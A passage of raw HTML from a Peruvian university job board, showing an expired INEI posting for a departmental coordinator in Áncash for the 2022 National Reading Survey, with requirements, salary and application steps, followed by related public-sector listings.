        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!--[if lt IE 9]>
<script src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89916672-18"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-89916672-18');
    </script>

</head>

<body class="noo_job-template-default single single-noo_job postid-8466  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	<!--div class=""  -->
	<div class="site" >
			<header class="noo-header header-1" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div
				class="noo-topbar-text pull-left"><span class="text-white">ULADECH Católica</span></div>
				<div class="pull-right">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fa fa-facebook"></a>
							</li>
						
						
						
												
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-links member-login-link"><i
									class="fa fa-sign-in"></i>&nbsp;Acceder</a>
						</li>
						<li>
							<a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register"
							   class="member-links member-register-link"><i
									class="fa fa-key"></i>&nbsp;Regístrate</a>
						</li>
					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
													<div class="page-heading-info">
													<h1 class="page-title"  itemprop="title">
								COORDINADOR/A DEPARTAMENTAL &#8211; ANCASH
								<span class="count">485 vistas</span>							</h1>
																	</div>
								<div class="page-sub-heading-info">
				
					<p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3339">Instituto Nacional de Estadística e Informática (INEI)</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Instituto Nacional de Estadística e Informática (INEI)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<span class="job-_full_address">
<i class="fa fa-map-marker"></i>
<em>Dirección: </em>
INEI, Jr.Damaso Antunez, Huaraz, Perú
</span>
<span class="hidden" itemprop="jobLocation" itemscope itemtype="http://schema.org/Place"><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress">INEI</span><span itemprop="addressRegion"> Jr.Damaso Antunez</span><span itemprop="addressLocality"> Perú</span><span itemprop="postalCode">1</span></span></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-08-16T09:30:23-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-08-16
</span>
<span>
 - 2022-08-17
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-08-17</span>
<span class="job-category" itemprop="occupationalCategory">
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/administracion/" title="Ver todos los trabajos en: &ldquo;Administración&rdquo;"> Administración</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/contabilidad/" title="Ver todos los trabajos en: &ldquo;Contabilidad&rdquo;"> Contabilidad</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/derecho/" title="Ver todos los trabajos en: &ldquo;Derecho&rdquo;"> Derecho</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/educacion/" title="Ver todos los trabajos en: &ldquo;Educación&rdquo;"> Educación</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/enfermeria/" title="Ver todos los trabajos en: &ldquo;Enfermería&rdquo;"> Enfermería</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/ingenieria-de-sistemas/" title="Ver todos los trabajos en: &ldquo;Ingeniería de Sistemas&rdquo;"> Ingeniería de Sistemas</a> - <a href="https://oportunidadeslaborales.uladech.edu.pe/job-category/psicologia/" title="Ver todos los trabajos en: &ldquo;Psicología&rdquo;"> Psicología</a>
</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 soles mensuales
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 soles mensuales</span>
<span class="hidden" itemprop="validThrough">2022-08-17</span>				</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-wrap">
	<div class="container-boxed max offset main-content">
		<div class="row">
				

<div class="job-head-wide">
    <div class="row">
        <div class="col-lg-8">
            <div class="job-single-head3">
                <div class="job-thumb"> <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" /> </div>
                <div class="job-single-info3">
                    <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3339">
                            Instituto Nacional de Estadística e Informática (INEI)                        </a></h3>
                                        <span><i class="fa fa-map-marker" style="color: #05b4f6;"></i>Avenida Manuel Vera Enriquez 504, Trujillo, Perú</span>
                    <ul class="tags-jobs">
                        <li><i class="fa fa-briefcase"></i> Empleos publicados: 463</li>
                        <li><i class="fa fa-phone" style="color: #0072b2;"></i> 249455 - 207400</li>                    </ul>
                </div>
            </div><!-- Job Head -->
        </div>
        <div class="col-lg-4">
            <div class="btn-aplicar">
                <div class="job-action hidden-print clearfix">
                                            <div class="noo-messages noo-message-error">
                            <ul>
                                <li>¡Esta oferta esta caducada!</li>
                            </ul>
                        </div>
                                    </div>

            </div>

        </div>
    </div>
</div>


<div class="noo-main col-md-8" role="main">


    <h3 style="margin-top: 10px; margin-bottom: 20px;">Descripción del trabajo</h3>

	<div class="job-desc" itemprop="description">
				<h2><span style="color: #000080;">COORDINADOR/A DEPARTAMENTAL &#8211; ANCASH</span></h2>
<div><strong><span style="color: #000080;">Proyecto: ENCUESTA NACIONAL DE LECTURA 2022</span> </strong></div>
<div><strong>Número de vacantes:</strong> 2</div>
<div><strong>Formación Académica:</strong> Título o Bachiller universitario, en Administración, Agronomía, Trabajo Social, Biología, Ciencias de la comunicación, Contabilidad, Derecho, Economía, Educación, Estadística, Antropología, Psicología, Sociología, Trabajo Social, Hotelería y Turismo, Obstetricia, Enfermería, Derecho, Ingeniería de Sistemas, Ingeniería Industrial, Ingeniería Estadística e Informática, Ingeniería Agrícola, Ingeniería Económica, Ingeniería Química, Ingeniería Zootecnia, Ingeniería Forestal y del medio ambiente, Ingeniería Ambiental, Ingeniería Industrias Alimenticias, Ingeniería Agronómica.</div>
<div><strong>Experiencia:</strong></div>
<div>Experiencia general mínima de un (01) año en actividades de encuestas en entidades públicas o privadas.</div>
<div>Experiencia especifica mínima de seis (06) meses en actividades de coordinación, supervisión, Jefe de equipo, Encuestador, monitoreo, control de calidad, consistencia y manejo de personal.</div>
<div><strong>Lugar de prestación del servicio:</strong> ANCASH</div>
<div><strong> Vigencia del contrato:</strong> El período de contratación será de noventa (90) días, de la prestación de servicios como plazo máximo, previa aprobación del curso de capacitación.</div>
<div><strong>Honorarios Profesionales:</strong> S/. 3,000.00 soles mensuales</div>
<div><strong>Plazo para postular:</strong> Hasta el 17 de agosto del 2022</div>
<div><strong>COMO POSTULAR:</strong> Inscripción de Postulantes a través de la página web de la institución <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://consecucion.inei.gob.pe/convocatorias/2014/convoca/default_n.asp?id=24050">POSTULA AQUÍ</a> </strong></span>en la parte inferior ubique el siguiente mensaje: «Acepto haber leído todas las indicaciones de la inscripción de postulantes y habilitar la inscripción a la postulación» al final del párrafo hacer clic en el recuadro que se muestra, solo asi se habilitará el botón de «Inscripciones» para poder participar en el proceso de selección.</div>
<div>• <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://consecucion.inei.gob.pe/convocatorias/2014/convoca/default_n.asp?id=24050">Descarga aquí BASES(Convocatoria Completa y Cronograma)</a></span></strong></div>

	</div>

					        <div id="scroll6968718d9ea3c" class="jobs posts-loop related-jobs hidden-print">

                <div class="posts-loop-title">
            <h3>Trabajos Relacionados</h3>
        </div>
    
    <div class="posts-loop-content noo-job-list-row">
    <div class="-wrap">
        <div class="noo-job-archive-before">

    <div class="pull-left noo-job-list-tools">
        <div class="noo-display-type">
            <a class="noo-type-btn active"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
            <a class="noo-type-btn"
               href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/job_feed">
                <i class="fa fa-rss"></i>
            </a>
        </div>
        <div class="noo-btn-job-alert-form">
            <!--i class="fa fa-bell"></i><span>Email Me Jobs Like These</span-->
            <i class="fa fa-bell"></i><span>Envíame trabajos como estos por correo electrónico</span>
        </div>

        <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Palabras clave</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Entre palabra clave para encontrar ofertas">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Frecuencia Email</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Diaria</option>
                                                                              <option value="weekly">Semanal</option>
                                                                              <option value="fortnight">Quincenal</option>
                                                                              <option value="monthly">Mensual</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="41f832b2d0"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Guardar</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
		Showing 1&ndash;8 of 521 jobs		</span>
    </div>
</div>
                    <article class=" noo_job style-1 post-19602 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/defensor-publico-en-el-nuevo-codigo-procesal-penal-34/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/defensor-publico-en-el-nuevo-codigo-procesal-penal-34/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/defensor-publico-en-el-nuevo-codigo-procesal-penal-34/">
                        <img width="200" height="141" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/MINISTERIO-DE-JUSTICIA-Y-D-HUMANOS-200x141.png" class="" alt="MINISTERIO DE JUSTICIA (MINJUS)" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/defensor-publico-en-el-nuevo-codigo-procesal-penal-34/"
                       title="Permanent link to: &quot;DEFENSOR PÚBLICO EN EL NUEVO CÓDIGO PROCESAL PENAL&quot;">DEFENSOR PÚBLICO EN EL NUEVO CÓDIGO PROCESAL PENAL</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7914">MINISTERIO DE JUSTICIA (MINJUS)</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MINISTERIO DE JUSTICIA (MINJUS)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-22T11:24:39-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,114.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,114.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19602"
                              data-title="DEFENSOR PÚBLICO EN EL NUEVO CÓDIGO PROCESAL PENAL" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/defensor-publico-en-el-nuevo-codigo-procesal-penal-34/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19602"
                                data-action="noo_bookmark_job"
                                data-security="b2256def5c">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fdefensor-publico-en-el-nuevo-codigo-procesal-penal-34%2F&amp;t=DEFENSOR+P%C3%9ABLICO+EN+EL+NUEVO+C%C3%93DIGO+PROCESAL+PENAL','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=DEFENSOR+P%C3%9ABLICO+EN+EL+NUEVO+C%C3%93DIGO+PROCESAL+PENAL&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fdefensor-publico-en-el-nuevo-codigo-procesal-penal-34%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fdefensor-publico-en-el-nuevo-codigo-procesal-penal-34%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/defensor-publico-en-el-nuevo-codigo-procesal-penal-34/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19602"
                       data-security="a71461a1d1"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19591 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-13/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-13/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-13/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-13/"
                       title="Permanent link to: &quot;Asistente Jurisdiccional&quot;">Asistente Jurisdiccional</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6447">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-21T16:58:57-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,572.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,572.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19591"
                              data-title="Asistente Jurisdiccional" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-13/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19591"
                                data-action="noo_bookmark_job"
                                data-security="b2256def5c">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-jurisdiccional-13%2F&amp;t=Asistente+Jurisdiccional','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Asistente+Jurisdiccional&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-jurisdiccional-13%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-jurisdiccional-13%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-jurisdiccional-13/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19591"
                       data-security="a71461a1d1"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19339 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-huaraz no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-audiencia-32/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-audiencia-32/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-judicial-de-audiencia-32/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
